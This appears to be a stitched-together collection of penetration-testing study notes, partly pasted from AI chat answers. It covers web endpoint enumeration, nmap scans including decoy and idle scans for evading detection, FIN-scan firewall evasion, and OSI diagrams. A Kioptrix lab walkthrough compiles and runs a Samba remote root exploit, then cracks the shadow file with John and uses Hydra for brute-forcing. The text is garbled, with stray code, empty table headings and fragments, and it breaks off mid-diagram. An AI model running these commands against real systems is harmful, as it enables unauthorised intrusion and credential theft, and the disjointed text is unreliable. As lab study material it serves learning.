/auth/cdcservletsuggests a servlet, likely indicating a Java-based backend (e.g., an application running on a Java servlet container like Apache Tomcat). -
Query Parameters:
goto,RequestID,MajorVersion,MinorVersion,ProviderID,IssueInstantsuggests functionality related to authentication.- Investigate how these parameters behave when modified.
Step 2: Check for Response Headers
- Use Developer Tools / HTTP Client: Use tools like Burp Suite, Postman, or browser Developer Tools to examine the response headers when hitting the endpoint.
- Look for:
Serverheader: Might indicate if it’s running on Apache, Nginx, etc.X-Powered-Byheader: Can indicate the underlying language/framework (like PHP, Express, etc.).
- Look for:
Step 3: Explore HTTP Responses
- Make Requests: Send a request to the endpoint and observe the HTTP responses.
- Look for Error Messages: Check if invalid requests return distinctive error messages that might divulge technology information (e.g., stack traces).
Step 4: Analyze HTML/JS Responses
- Inspect Response Body:
- Check for comments in HTML or JavaScript files and look for specific libraries or framework references.
- Analyze any JavaScript files loaded on the page for library detections or exposed APIs.
Step 5: Directory and Endpoint Enumeration
- Brute-forcing: Utilize tools like
GobusterorDirbto enumerate directories and files. - Common Endpoints: Try common endpoints and see if valid responses are returned. For example, changing
/account/view?id=123to/account/view?id=124.
Absolutely! There are several additional common endpoints that are often found in web applications, and it’s beneficial to include them for more comprehensive testing. Here’s an extension of your original list with new common endpoints:
Additional Common Endpoints
Sure! Below is the merged table containing both the original and additional common endpoints for web applications:
Common Endpoints
Variations for Testing
-
Modify query parameters in endpoints:
- From
/account/view?id=123to/account/view?id=124, etc. - From
/api/data?query=abcto/api/data?query=xyz.
- From
-
Common suffixes to try with paths:
/admin.php,/admin.html,/admin.jsp,/admin.asp(depending on the technology stack).
-
Look for versioning in APIs:
- Example:
/api/v1/users,/api/v2/orders, etc.
- Example:
Variations for Testing
-
Login & Authentication:
- Test variations on login credentials, like
/?username=test&password=wrongpass, to evaluate security.
- Test variations on login credentials, like
-
Subdirectories and Subdomains:
- Look for subdomains such as
admin.domain.comorapi.domain.com.
- Look for subdomains such as
-
Access Control Variants:
- Test user role variations on endpoints, like
/admin/users,/admin/settings, etc.
- Test user role variations on endpoints, like
Step 6: Check for Vulnerabilities
- Security Scanners: Use tools like OWASP ZAP or Burp Suite Scanner to look for vulnerabilities in the application that might expose hidden features or misconfigurations.
Step 7: Manual Testing of Parameters
- Parameter Tampering: Change values of the query parameters and headers to see how the server responds.
- Try variants like
?goto=.....with different values to check for potential unlinked pages.
Step 8: Utilize Online Tools
- Technology Profilers: Use tools like BuiltWith, Wappalyzer, or Netcraft to analyze response characteristics and potential server technologies.
Conclusion
By following these steps, you can systematically explore the server-side technologies and discover functionalities hidden behind the HTTP request. Always remember to perform these activities ethically and in compliance with legal guidelines.
Example Scenario: Discovering Hidden Functionality in a Web Application
Target Application: A fictional online banking application.
Step 1: Information Gathering
-
Understand the Application:
- Familiarize yourself with the application through its frontend (login pages, features, etc.).
- Identify standard functionalities (e.g., account login, balance inquiries, transferring funds).
-
Use Tools:
- Utilize a web application scanner (like Burp Suite, OWASP ZAP, or Nikto) to enumerate endpoints and check for vulnerabilities.
- Manually browse the website to identify various links, features, and error handling messages.
-
Check Robots.txt:
- Access
http://example.com/robots.txtto identify disallowed directories that may lead to hidden functionality.
- Access
Step 2: Exploring URLs and Parameters
-
Enumerate Common Endpoints:
- Begin by manually changing parameters in the URL. For example, changing
/account/view?id=123to/account/view?id=124, or testing common endpoints like/admin,/settings,/config, or/api.
- Begin by manually changing parameters in the URL. For example, changing
-
Identify Hidden Pages:
- Use a tool like Dirb or Gobuster to brute-force directory names from a wordlist. This can reveal hidden admin panels, documentation, or other resources not linked from the main application.
Here’s a comparison table for tools commonly used to identify hidden pages through directory brute-forcing, such as Dirb and Gobuster. This table includes ratings, open-source availability, and community engagement.
| Tool | Rating | Open Source | Community Engagement | Features |
|---|---|---|---|---|
| Gobuster[T1] | 4.8/5 | Yes | High | Fast and efficient tool written in Go for brute-forcing URLs and directories, highly customizable. Supports recursive mode. |
| Dirb | 4.5/5 | Yes | Medium | A simple command-line tool for brute-forcing directories and files using a wordlist. |
| FFUF | 4.7/5 | Yes | High | Flexible fuzzing tool for web directories and resources, supports various input types and output formats. |
| DIRSEARCH | 4.6/5 | Yes | Medium | A powerful tool for directory and file scanning, written in Python, which can be easily extended with custom wordlists. |
| Finding | 4.4/5 | Yes | Low | A customizable tool that provides a simple method for scanning directories and files with support for different HTTP methods. |
Step 3: Examine Response Variations
-
Analyze HTTP Responses:
- Use tools like Burp Suite’s proxy to capture and analyze HTTP responses. Look for inconsistencies or unusual status codes (e.g., a normal login page returning a different response for an invalid user versus a valid one).
-
Check for Query String Parameters:
- Test various parameters and their combinations in the URLs, like
?debug=true, which might reveal additional debugging information or functionalities.
- Test various parameters and their combinations in the URLs, like
Step 4: Test Existing Functionality
- Inspect Forms:
- Analyze forms available on the website. Look for fields like
hidden inputs, parameters not immediately visible which can manipulate requests. - Try injecting extra data via the forms to see how the application responds (e.g., SQL injection attempts, special characters).
- Analyze forms available on the website. Look for fields like
Step 5: Use Automated Testing Tools
- Run Automated Scans:
- Use tools like Burp Scanner or OWASP ZAP to run automated tests on your application. These tools can help identify vulnerabilities including SQL injection, XSS, or misconfigured settings that may expose hidden functionalities.
Step 6: Analyze Client-Side Code
- Inspect Client-Side Code:
- Check JavaScript files for commented-out code or references to functions that may indicate hidden or unlinked functionality.
- Use browser developer tools (like Chrome DevTools) to inspect the source code and network requests that might reveal additional endpoints activated by specific actions.
Step 7: Refine Your Approach
-
Iterate on Findings:
- If any hidden functionalities are discovered, analyze how they can be accessed. Document what you find and create test cases.
-
Exploit Vulnerabilities (if applicable):
- Once hidden functionalities are discovered, determine if there are vulnerabilities present that allow unauthorized access, data extraction, etc.
Step 8: Report Findings
- Create a Comprehensive Report:
- Summarize your activities, findings (including screenshots and examples), and recommendations for securing uncovered functionalities.
Conclusion
By following these steps, you can systematically discover hidden functionalities in a web application. Always ensure you have permission before testing applications and adhere to ethical guidelines and legal requirements.
Acunetix
Purpose: Acunetix is primarily a web application security scanner. It is designed to identify vulnerabilities in web applications and services.
Key Features:
Automated Scanning: It automates the process of vulnerability assessment, checking for common vulnerabilities like SQL Injection, Cross-Site Scripting (XSS), and others. Web Application Focus: Targeted specifically at web applications, it can identify issues like misconfigurations, security missteps, and code vulnerabilities. Reporting: Generates comprehensive reports that provide insights into identified vulnerabilities, risk levels, and remediation advice. Integration: Can integrate with other tools like issue trackers (e.g., JIRA) for a more streamlined development process. User Friendly: Generally has a user interface that is more oriented towards users who may not have deep technical skills, making it accessible for security teams and developers. Target Audience: Primarily web developers, security teams, and organizations looking to secure their web applications.
[T1]
Enumeration
• Interrogate discovered services to obtain available information
• We will use nmap scripts (.nse) dpkg —L nmap -> /usr/share/nmap/scripts/
• Script categories:
• default, discovery, auth, safe, intrusive, exploit, dos, vuln, http
• Examples
nmap --script smb-enum-shares.nse -p'445 —n 192.168.1.1
nmap --script smb-enum-users.nse -p 445 —n 192.168.1.1
nmap --script discovery 192.168.1.1
nmap --script dns-zone-transfer.nse --script-args dnszonetransfer.domain=abc.xyz.com -p 53 ns.xyz.com
NMap
Purpose: Nmap (Network Mapper) is primarily a network scanning tool used for network discovery and security auditing.
Key Features:
Network Discovery: Can discover hosts and services on a network, mapping out devices and their open ports. Service and OS Detection: Nmap can identify running services and their versions, and even guess the operating system of the target devices. Scripting Engine: Nmap supports a scripting engine (NSE) that allows users to use scripts to automate various tasks and extend functionality. Flexible Scanning Options: Offers a variety of scanning techniques (e.g., TCP SYN scan, UDP scan), highly configurable for different scenarios. Command-Line Based: While there are GUIs available (like Zenmap), Nmap is primarily a command-line tool, appealing to power users and network administrators.
Usecase
- Monitoring ports, etc.
- Running jobs
Sub tools
- ZenMap
- ZCat
- NCrack
- NDiff
- NPing
nmap -{types(s)} -{opt(s)} {target}



Using
To find open ports:
nmap -A ip
# do not use selay_scan with max_parallelism
nmap -P0 -n -sS --max_hostgroup 1 --max-retries 0 --max_parallelism 10 ip
nmap -T5 ip
Syn explorer:
nmap -sS -T5 ip
Null explorer:
nmap -sN -T5 ip
Ack explorer:
nmap -sA -T5 ip
Idle explorer:
nmap -v -O -Pn -n ip
Scan some IPs from a file:
nmap -iL file.txt
Fast scan to show open common ports
nmap -F ip
Scan specified range ports
nmap -p 1-1000 targetip
scan as a timing on Target IP
nmap -p 1-65535 -T4 -A -Pn -v targetip
outout scan to a file
nmap -oG testoutput.txt targetip
output: Network Distance : 1 hop means the rate/distance of a Zambii!
TCP Sew Prediction: Difficulty=195 (Good Luck)
So, It is not ideal rate but we can use it as a Zambii system (our target).
Review for scanning
- Sending Syn/Ack to zambii, we will get RST of a partition.
- Sending a bad package to zambii
- Sending RST package form zambii
- Repeatting
# Pn do not need to ping
# sI doing disabled explorer on zambii sys with ip1
nmap -p ports(,,) -Pn -SI ip1 ip2
Avoid penetration detection system
Messing up the information stored in the firewall and making it difficult for the system administrator to check the firewall information.
# -D doing expolorer on a bait
# -P ports
nmap -D IPs, ME -p Ports -Pn ip
# Nmap scan report for ip
Scripts
Using buil-in scripts
cd /usr/local/share/nmap/scripts
ls -lah
nmap --script-help "banner.nse"
nmap -Pn -sC ip
nmap -v -p ports --script=smb-os-discovery targetip
Writing a customize script
# After adding Script.nse file to another scripts of nmap, run:
nmap -script-updatedb
# use created file
Question[Interview]: Discussing the use of FIN/ACK scans as an alternative to SYN attacks can be advantageous for bypassing firewalls anonymously[S2]?
In a cybersecurity interview, if you’re discussing techniques for bypassing firewalls or conducting reconnaissance, mentioning “FinAck” as an alternative to “SynAttack” should be approached with caution, ensuring you explain the concepts clearly and appropriately. Here’s how you can elaborate on this topic:
Explanation of FIN/ACK and SYN Attacks
def analyze_packet_type(packet):
alert_level = 'UNKNOWN' # Default alert level
if packet.type == 'SYN':
# Higher chance of detection
alert_level = 'HIGH'
elif packet.type == 'FIN/ACK':
# May bypass some detection methods
alert_level = 'MEDIUM'
return alert_level
enumerate(numbers)
# Example usage of enumerate
numbers = [1, 2, 3, 4, 5]
for index, number in enumerate(numbers):
print(f"Index: {index}, Number: {number}")
-
SYN Attack:
- A SYN attack (or SYN flood attack) exploits the TCP three-way handshake process. In this attack, the attacker sends a flood of SYN (synchronize) packets to a target server with spoofed IP addresses, overwhelming the server’s ability to respond and potentially causing denial of service.
- Detection: Firewalls and intrusion detection systems (IDS) are often equipped to detect unusual SYN traffic patterns, making SYN attacks easier to identify.
-
FIN/ACK Attack:
- A FIN/ACK attack takes advantage of TCP’s connection termination process. The attacker sends FIN (finish) packets to a target, which are used to indicate the end of a TCP connection. This can confuse firewalls and may not trigger the same defensive measures as SYN floods since FIN packets are generally associated with legitimate connection termination.
- Such attacks are less common and can be used to probe for open ports or to bypass certain firewall restrictions, as they may not look suspicious immediately.
Discussion in an Interview Context
When discussing the merits of using FIN/ACK over SYN attacks during an interview, consider these aspects:
- Stealth: Explain that FIN/ACK packets might evade some firewall rules, particularly if the firewall mainly monitors for SYN packets.
- Intrusion Testing: Describe scenarios where a penetration tester might use FIN/ACK packets to check for vulnerabilities in a network’s security configuration.
- Network Behavior Understanding: Emphasize the importance of understanding how different types of packets interact with firewalls and IDS systems, advocating for a thorough knowledge of TCP/IP and network protocols.
Ethical Considerations
It’s crucial to stress that any discussion of these techniques should be framed within an ethical context:
- Legal Permission: Engage in ethical hacking only with explicit permission from the system owner. Unauthorized attempts to exploit vulnerabilities are illegal and unethical.
- Purpose of Knowledge: Stress that understanding these techniques is essential for cybersecurity professionals to protect networks, conduct penetration testing responsibly, and respond to potential threats effectively.
In summary, while discussing FIN/ACK versus SYN attacks in a cybersecurity interview, you should effectively communicate the technical details, risks, and ethical implications of these methods. This approach will demonstrate not only your technical acumen but also your awareness of the importance of ethical conduct in cybersecurity practices.
Certainly! When discussing FIN/ACK and SYN attacks in a cybersecurity context, using tools like Nmap for practical demonstrations can enhance your understanding and provide concrete examples to share during your interview. Here’s how you can incorporate specific Nmap commands related to these concepts:
Nmap and Port Scanning Techniques
1. SYN Scan Using Nmap
A SYN scan is one of the most common methods used to identify open ports on a target system. The command for conducting a SYN scan with Nmap is:
nmap -sS <target_ip>
- Explanation: The
-sSflag instructs Nmap to perform a SYN scan. This method sends SYN packets to ports and waits for a response to determine the state of each port (open, closed, or filtered).
2. FIN Scan Using Nmap
A FIN scan can be used to attempt to evade firewall rules, as it sends FIN packets to probe ports. Here’s how you can perform a FIN scan with Nmap:
nmap -sF <target_ip>
- Explanation: The
-sFflag tells Nmap to execute a FIN scan, sending FIN packets to the specified target. If a port is closed, the system will respond with a RST (reset) packet. If the port is open, there will typically be no response, which can help in determining the state of the port without triggering certain firewall rules.
Practical Discussion Points
When discussing these commands in your interview, consider the following points:
-
Packet Behavior: Explain how different packets (SYN vs. FIN) interact with firewalls. For example, a SYN scan can be easily detected, while a FIN scan may be less likely to raise alarms because FIN packets are used in legitimate connection termination.
-
Evasion Techniques: Highlight why understanding these techniques is essential for network security professionals. For instance, using FIN scans can help an ethical hacker determine firewall behavior without triggering standard defenses.
-
Reconnaissance Value: Discuss the implications of these scans in reconnaissance phases of penetration testing, emphasizing the need for stealthy methods to gather information about a target without alerting them prematurely.
Identification
Commands
chmod
Grant to users only:
chmod u+x installer.msi
Group, Directory and Subdirectory:
chmod g+x installer.msi
Knowledge-based[1]
- password
- pass-faces
- PINs
- pass-phrase
- pass-sentences
- graphical password
Possession-based[1]
- memory token(magnetic card)
- smart tokens(integrated circuits)
Biometric-based[1]
- physiological
- behavioral
Types [1]
Centralized
- Inexpensive
- Easy to configure
Decentralized
- each has its own database
Implicit
- Is a flow to obtain an access to token authorized API req.
- Running in env that don’t provide secure storage
Explicit
- Like OAtuth 2.0
- process of granting/denying
- based on user’s identity
- assigned permissions
![OAuth[1]](identification/authorization/..\..\assets\images\oauth.jpg)
keywords: nmap,kioptrix,unicornscan,smbclient,searchsploit,atftpd,netstat,nc, john_password,xhydra,thc_hydra,atftpd
[T1]
Kioptrix
to make a vulnerability environment for testing.
Steps for attacking
- [1] scanning
nmap -f -n -P0 -v -p- -T4 ip
Fetch details of opend ports
# For udp ports
unicornscan -mT -r500 -I ip
Detection of version of sw & opened ports
nmap -n -sTUV -pT:ports,U:ip1 ip2
Gathering signals
nc
# connect to port 80
nc ip 80
ncat
# gather http signs
ncat ip
smbclient
# connect to a fantastic port 139
smbclient - ip -N
# L means I do not have a password
smbclient -L ip -N
Output Samba 2.2.1a. Now we are set to find vulnerabilities folowed version.
Searching keyword Samba and port 139. [[exploit_remote]]
./searchsploit samba
# reports:
# samba 2.2.8 Remote Root Exploit -sambal.c
# /linux/remote/10.c
cp /pentest/exploits/exploitdb/platforms/linux/remote/10.c /root/10.c
# after review we must compile the file
nano 10.c
# q:
gcc 10.c -o SambaVuln10
# Compile the code:
./SambaVuln10
./SambaVuln10 -v -d0 -S ip
./SambaVuln10 -b0 -v ip
After entered to remote sys
whoami
hostname
lastlog
Some clients have TFTP service. So, we can connect to them.
atftpd --daemon --port 69 --bind-address ip /tmp
netstat -anu | grep 69
Eventually, install pure-ftp on BackTrack OS. create a connection from BT OS to Kioptrix OS. Finally:
cd /pentest/passwords/john
john /var/public/shadow
After coennect to the kioptrix We will use #THC_Hydra to hack passwords.
./SambaVuln_10 -b 0 ip
Alternatively we can use #Xhydra GUI to attack a machine with Port 22. protocol aftp. For now we can add showed password to BackTrack file: passwords/wordlists/darkc0de.lst in path of /oentest/passwprds/wordlists
Alternatively we can use Metasploit to save in database.
msfupdate
msfconsole
Models
OSI
Open Systems Interconnection model is a conceptual framework used to understand and implement network communications. It consists of seven layers, each with distinct functions:
-
Physical Layer: This layer is responsible for the physical connection between devices, including the transmission and reception of raw binary data over a physical medium (e.g., cables, switches). It includes hardware elements like cables, switches, and the electrical signals that pass through them.
-
Data Link Layer[S1]: The data link layer ensures reliable communication between directly connected nodes. It manages error detection and correction, framing, and flow control. Common protocols at this layer include Ethernet and Wi-Fi.
-
Network Layer: This layer manages routing and forwarding of data packets across the network. It determines the best paths for data transmission and handles logical addressing (e.g., IP addresses). Key protocols include IP (Internet Protocol).
-
Transport Layer: The transport layer provides reliable data transfer services to the upper layers, ensuring error recovery and flow control. It breaks down messages into packets and is responsible for end-to-end communication. Common protocols include TCP (Transmission Control Protocol) and UDP (User Datagram Protocol).
-
Session Layer: This layer manages sessions, which are established and maintained for communication between applications. It handles the opening, closing, and management of sessions, allowing for proper data synchronization.
-
Presentation Layer: The presentation layer is responsible for data translation, encryption, and compression. It ensures that data is in a usable format for the application layer. This layer translates data formats and provides data serialization/deserialization.
-
Application Layer: The topmost layer provides services directly to end-user applications. It encompasses protocols for various application services, such as HTTP (for web browsing), FTP (for file transfer), and SMTP (for email).
Understanding the OSI model can help in troubleshooting network issues and improving communication protocols.
Certainly! Below are the two sections combined, providing both the OSI model overview and the ASCII art representations of Protocol Data Units (PDUs) at various layers of the OSI model.
OSI Model Overview with PDUs and Protocols
+---------------------------------------------------+
| OSI Model |
+---------------------------------------------------+
| Layer 7: Application |
| +-----------------------------------------------+ |
| | PDU: Data | |
| | Protocols: | |
| | - HTTP (Web) | |
| | - FTP (File Transfer) | |
| | - Telnet (Terminal Access) | |
| | - DNS (Domain Name Service) | |
| | - SMTP (Email Transfer) | |
| | - SNMP (Network Management) | |
| +-----------------------------------------------+ |
| |
| Layer 6: Presentation | |
| +-----------------------------------------------+ |
| | PDU: Data | |
| | Functions: | |
| | - Data Encoding | |
| | - Data Compression | |
| | - Encryption | |
| | - Character Set Translation | |
| +-----------------------------------------------+ |
| |
| Layer 5: Session | |
| +-----------------------------------------------+ |
| | PDU: Data | |
| | Functions: | |
| | - Session Control | |
| | - Establishing Connections | |
| | - Session Termination | |
| | - Synchronization | |
| +-----------------------------------------------+ |
| |
| Layer 4: Transport | |
| +-----------------------------------------------+ |
| | PDU: Segment for TCP / Datagram for UDP | |
| | Protocols: | |
| | - TCP (Transmission Control Protocol) | |
| | - UDP (User Datagram Protocol) | |
| | Functions: | |
| | - Reliable / Unreliable Delivery | |
| | - Flow Control | |
| | - Segmentation and Reassembly | |
| +-----------------------------------------------+ |
| |
| Layer 3: Network | |
| +-----------------------------------------------+ |
| | PDU: Packet | |
| | Protocols: | |
| | - IP (Internet Protocol) | |
| | - ICMP (Internet Control Message Protocol) | |
| | - IGMP (Internet Group Management Protocol) | |
| | - ARP: (Address Resolution Protocol) | |
| | Functions: | |
| | - Routing | |
| | - Logical Addressing | |
| +-----------------------------------------------+ |
| |
| Layer 2: Data Link | |
| +-----------------------------------------------+ |
| | PDU: Frame | |
| | Protocols: | |
| | - Ethernet | |
| | - PPP (Point-to-Point Protocol) | |
| | - HDLC (High-Level Data Link Control) | |
| | Functions: | |
| | - MAC Addressing | |
| | - Error Detection | |
| | - Frame Synchronization | |
| +-----------------------------------------------+ |
| |
| Layer 1: Physical | |
| +-----------------------------------------------+ |
| | PDU: Bit | |
| | Represents: | |
| | - Physical Medium (Cabling, Hubs) | |
| | - Electrical/Optical Signals | |
| | - Connector Types (RJ45, Fiber, etc.) | |
| | - Signal Types (Analog, Digital) | |
| +-----------------------------------------------+ |
+---------------------------------------------------+
Explanation of Each Layer and Its PDU
-
Layer 7: Application
- PDU: Data
- Protocols:
- HTTP: Hypertext Transfer Protocol for web content.
- FTP: File Transfer Protocol for sending/receiving files.
- Telnet: Terminal emulation for remote access.
- DNS: Domain Name System for name resolution.
- SMTP: Simple Mail Transfer Protocol for email transmission.
- SNMP: Simple Network Management Protocol for managing network devices.
-
Layer 6: Presentation
- PDU: Data
- Functions:
- Data Encoding: Conversion of data to a format usable by the application layer.
- Data Compression: Reducing data size for transmission efficiency.
- Encryption: Securing data for confidentiality.
- Character Set Translation: Translating character sets for application compatibility.
-
Layer 5: Session
- PDU: Data
- Functions:
- Session Control: Establishes, manages, and terminates sessions.
- Synchronization: Keeps applications in sync during communication.
- Session Termination: Ensures proper closure of communication sessions.
-
Layer 4: Transport
- PDU: Segment (for TCP) / Datagram (for UDP)
- Protocols:
- TCP: Ensures reliable, ordered delivery of data.
- UDP: Allows for faster, connectionless communication.
- Functions:
- Reliable/Unreliable Delivery: Guarantees delivery with TCP; up to application with UDP.
- Flow Control: Mechanisms for controlling data transmission rates.
- Segmentation and Reassembly: Splits data into smaller segments and reassembles at the destination.
-
Layer 3: Network
- PDU: Packet
- Protocols:
- IP: Handles addressing and routing packets across networks.
- ICMP: Sends error messages and operational information.
- IGMP: Manages multicast group memberships.
- ARP: Resolves IP addresses to MAC addr within a local net
-
Layer 2: Data Link
- PDU: Frame
- Protocols:
- Ethernet: The most common LAN technology.
- PPP: Protocol used for direct connections between two nodes.
- HDLC: Standard for transmitting data over point-to-point links.
-
Layer 1: Physical
- PDU: Bit
- Represents:
- Physical Medium: Cables, switches, and other hardware.
- Electrical/Optical Signals: Transmits bits as electrical pulses or light.
- Connector Types: RJ45, fiber optic connectors, etc.
Conclusion
This upgraded ASCII art representation provides a comprehensive view of the OSI model, clearly illustrating the layers, PDUs, protocols, and functions. Each layer builds on the last, ensuring data is correctly prepared, delivered, and interpreted across various network environments. This visual summary aids in understanding the structure and depth of communication in networked systems.
ASCII Art Representations of PDUs
You’re absolutely right to point out that the order of protocols within the stack was not traditional in my previous representation. Network protocols follow a specific hierarchy, and they are typically organized based on their functionality and how they interoperate. Here’s a corrected version of the ASCII art that represents the correct order of protocols in the networking stack:
Corrected Networking Protocol Stack
+--------------------------------------------------------+
| Application Layer |
| +----------------------------------------------------+ |
| | DNS Protocol | |
| | +---------------------------------------------+ | |
| | | DNS Header | | |
| | | +-----------------------------------------+ | | |
| | | | Transaction ID (16 bits) | | | |
| | | +-----------------------------------------+ | | |
| | | | Flags (16 bits) | | | |
| | | | QR (1 bit) | Opcode (4 bits) | | | |
| | | | AA (1 bit) | TC (1 bit) | RD (1 bit) | | | |
| | | | RA (1 bit) | Z (3 bits) | RCODE (4 bits)| | |
| | | +-----------------------------------------+ | | |
| | | | Questions (16 bits) | | | |
| | | +---------------------------------------+ | | |
| | | | Answer RRs (16 bits) | | | |
| | | +---------------------------------------+ | | |
| | | | Authority RRs (16 bits) | | | |
| | | +---------------------------------------+ | | |
| | | | Additional RRs (16 bits) | | | |
| | | +---------------------------------------+ | | |
| | | | Questions Section | | | |
| | | | (Variable Length) | | | |
| | | +---------------------------------------+ | | |
| | | | Answers Section | | | |
| | | | (Variable Length) | | | |
| | | +---------------------------------------+ | | |
| | +---------------------------------------------+ | |
| +----------------------------------------------------+ |
+--------------------------------------------------------+
+--------------------------------------------------------+
| Transport Layer |
| +----------------------------------------------------+ |
| | TCP Segment | |
| | +------------------------------------------------+ | |
| | | TCP Header | | |
| | | +--------------------------------+ +------------+ | |
| | | | Source Port | | Dest Port | | |
| | | | 16 bits | | 16 bits | | |
| | | +--------------------------------+ +------------+ | |
| | | | Sequence Number (32 bits) | | |
| | | +--------------------------------------------+ | |
| | | | Acknowledgment Number (32 bits) | | |
| | | +--------------------------------------------+ | |
| | | | Data Offset | Flags | Window Size | | |
| | | | 4 bits | 9 bits| 16 bits | | |
| | | +--------------------------------------------+ | |
| | | | Checksum (16 bits) | | |
| | | | Urgent Pointer (16 bits) | | |
| | | +--------------------------------------------+ | |
| | | | Options (Variable) | | |
| | | +--------------------------------------------+ | |
| | | | Payload/Data | | |
| | | | (N bytes) | | |
| | | +--------------------------------------------+ | |
| | +------------------------------------------------+ | |
| | + Checksum |
| | + Flags |
| | + Sequence Number |
| | + Acknowledgment Number |
| | + Protocol (TCP) |
| +----------------------------------------------------+ |
+--------------------------------------------------------+
+--------------------------------------------------------+
| Internet Layer |
| +----------------------------------------------------+ |
| | IP Packet | |
